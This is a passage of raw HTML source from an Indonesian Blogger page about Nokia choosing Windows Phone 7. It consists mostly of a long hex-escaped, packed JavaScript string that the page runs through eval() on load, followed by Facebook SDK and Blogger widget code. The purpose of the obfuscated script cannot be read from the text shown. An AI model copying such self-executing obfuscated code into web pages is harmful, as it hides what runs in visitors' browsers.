x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x4c\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x32\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x58\x28\x31\x48\x28\x31\x45\x2c\x31\x49\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x48\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x49\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x75\x5b\x34\x5d\x5b\x31\x75\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4b\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x48\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x48\x28\x29\x7b\x31\x47\x20\x31\x75\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x75\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x75\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x75\x5b\x38\x5d\x2c\x31\x75\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x45\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x37\x38\x7c\x78\x34\x38\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x33\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x5f\x30\x78\x39\x65\x36\x64\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x34\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x31\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x32\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_poLfch);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7o59ezPBGJ1KKfG3bJrf95w3flTw:1769221683439';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2041081071911588726','//www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html','2041081071911588726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2041081071911588726', 'title': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'url': 'https://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html', 'canonicalUrl': 'http://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html', 'homepageUrl': 'https://www.kursushp.com/', 'searchUrl': 'https://www.kursushp.com/search', 'canonicalHomepageUrl': 'http://www.kursushp.com/', 'blogspotFaviconUrl': 'https://www.kursushp.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-135381434-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.kursushp.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - RSS\x22 href\x3d\x22https://www.kursushp.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2041081071911588726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.kursushp.com/feeds/355131098407667382/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '355131098407667382', 'postImageUrl': 'http://images.detik.com/content/2011/02/18/398/otellinidalam.jpeg', 'pageName': 'Intel: Nokia Pilih WP 7 Karena Uang', 'pageTitle': 'KursusHP ServisHP Servis EMMC Ganti EMMC: Intel: Nokia Pilih WP 7 Karena Uang', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': 